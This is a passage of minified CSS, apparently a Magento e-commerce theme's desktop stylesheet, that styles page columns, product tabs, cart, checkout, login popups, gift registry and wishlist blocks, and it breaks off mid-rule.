.box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .magento-payments-review .actions-toolbar,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.dashboard-welcome-toggler,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.magento-payments-review .block-content:before,.magento-payments-review .block-content:after,.magento-payments-review-discount:before,.magento-payments-review-discount:after,.order-review-form:before,.order-review-form:after,.amazon-addresses:before,.amazon-addresses:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.product-columns-wrapper:before,.product-columns-wrapper:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.magento-payments-review .block-content:after,.magento-payments-review-discount:after,.order-review-form:after,.amazon-addresses:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.product-columns-wrapper:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional,.vertnav-trigger,.navi.nav-vert-triggerable{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px}h2{font-size:30px}.main-container{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .main-container{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.page-layout-3columns .column.main{width:66.66666667%}.page-layout-3columns .sidebar-main{width:16.66666667%}.page-layout-3columns .sidebar-additional{width:16.66666667%}.page-layout-3columns .vertnav-trigger,.page-layout-3columns .navi.nav-vert-triggerable{width:14.66666667%}.page-layout-2columns-left .vertnav-trigger,.page-layout-2columns-left .navi.nav-vert-triggerable{width:18.83333333%}.page-layout-2columns-right .vertnav-trigger,.page-layout-2columns-right .navi.nav-vert-triggerable{width:18.83333333%}.nav-toggle{display:none}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items.show-tabs{position:relative;z-index:1}.product.data.items.show-tabs:before,.product.data.items.show-tabs:after{content:'';display:table}.product.data.items.show-tabs:after{clear:both}.product.data.items.show-tabs>.item.title{float:left;width:auto}.product.data.items.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.show-tabs>.item.content:before,.product.data.items.show-tabs>.item.content:after{content:'';display:table}.product.data.items.show-tabs>.item.content:after{clear:both}.product.data.items.show-tabs>.item.content.active{display:block}.product.data.items.show-tabs>.item.title{margin:0 5px 0 0}.product.data.items.show-tabs>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px}.product.data.items.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.show-tabs>.item.title.active>.switch,.product.data.items.show-tabs>.item.title.active>.switch:focus,.product.data.items.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.show-tabs>.item.title.active>.switch,.product.data.items.show-tabs>.item.title.active>.switch:focus,.product.data.items.show-tabs>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items.show-tabs>.item.content{background:#fff;margin-top:31px;padding:20px;border:0;border-top:1px solid #d1d1d1}.product.data.items.style-luma.show-tabs{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items.style-luma.show-tabs:before,.product.data.items.style-luma.show-tabs:after{content:'';display:table}.product.data.items.style-luma.show-tabs:after{clear:both}.product.data.items.style-luma.show-tabs>.item.title{float:left;width:auto}.product.data.items.style-luma.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.style-luma.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.style-luma.show-tabs>.item.content:before,.product.data.items.style-luma.show-tabs>.item.content:after{content:'';display:table}.product.data.items.style-luma.show-tabs>.item.content:after{clear:both}.product.data.items.style-luma.show-tabs>.item.content.active{display:block}.product.data.items.style-luma.show-tabs>.item.title{margin:0 -1px 0 0}.product.data.items.style-luma.show-tabs>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:40px;padding:1px 35px}.product.data.items.style-luma.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.style-luma.show-tabs>.item.title.active>.switch,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.style-luma.show-tabs>.item.title.active>.switch,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:focus,.product.data.items.style-luma.show-tabs>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items.style-luma.show-tabs>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #d1d1d1}.product.data.items.style-luma.show-tabs .item.title a:after{display:none}.product.data.items.style-luma.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:1px}.product.data.items.style-luma.show-tabs>.item.content:last-child{border-bottom:none}.product.data.items.style1.show-tabs{position:relative;z-index:1}.product.data.items.style1.show-tabs:before,.product.data.items.style1.show-tabs:after{content:'';display:table}.product.data.items.style1.show-tabs:after{clear:both}.product.data.items.style1.show-tabs>.item.title{float:left;width:auto}.product.data.items.style1.show-tabs>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items.style1.show-tabs>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items.style1.show-tabs>.item.content:before,.product.data.items.style1.show-tabs>.item.content:after{content:'';display:table}.product.data.items.style1.show-tabs>.item.content:after{clear:both}.product.data.items.style1.show-tabs>.item.content.active{display:block}.product.data.items.style1.show-tabs>.item.title{margin:0}.product.data.items.style1.show-tabs>.item.title>.switch{font-weight:400;line-height:50px;font-size:1.6rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:50px;padding:0 10px}.product.data.items.style1.show-tabs>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items.style1.show-tabs>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:focus,.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:active,.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{padding-bottom:0}.product.data.items.style1.show-tabs>.item.content{background:#fff;margin-top:51px;padding:15px 0;border:0;border-top:1px solid #d1d1d1}.product.data.items.style1.show-tabs .item.title a:after{display:none}.product.data.items.style1.show-tabs>.item.title>.switch{border:1px solid transparent;border-bottom:none}.product.data.items.style1.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:0}.product.data.items.style1.show-tabs>.item.title.active>.switch,.product.data.items.style1.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.show-tabs>.item.title.active>.switch:hover{border-color:#d1d1d1;border-bottom:1px solid transparent;padding-top:4px;margin-top:-4px}.product.data.items.style1.show-tabs>.item.content:last-child{border-bottom:none}.product.data.items.style1.style1-small.show-tabs>.item.title>.switch{font-size:14px;height:32px;line-height:32px;padding-top:0;padding-left:7px;padding-right:7px;padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.title:not(.disabled)>.switch:active{padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch,.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch:focus,.product.data.items.style1.style1-small.show-tabs>.item.title.active>.switch:hover{padding-top:4px;margin-top:-4px;padding-bottom:0}.product.data.items.style1.style1-small.show-tabs>.item.content{margin-top:33px}.product.data.items.stacked-tabs>.item.title>.switch{cursor:default}.product.data.items.stacked-tabs>.item.content{display:block !important}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.am-brands-fullwidth{width:100% !important}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.amazon-addresses .amazon-address{margin-bottom:0}.login-container .block-amazon-login{clear:none;float:right}.login-container .block-amazon-login .actions-toolbar{margin-top:25px}.login-container .block:nth-child(2)+.block-amazon-login{clear:none}.amazon-validate-container{margin:40px auto 0 auto;width:500px}.amazon-validate-container .primary{width:190px}.amazon-validate-container .continue-as-guest{width:130px}.amazon-validate-container .forgot-password{text-align:right;width:175px}.amazon-validate-container .amazon-logout{margin-top:1em}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.klarna-payments-method>.payment-method-title{padding:11.5px 0}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper .block-minicart{width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-estimated-wrapper{display:none}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.8rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title 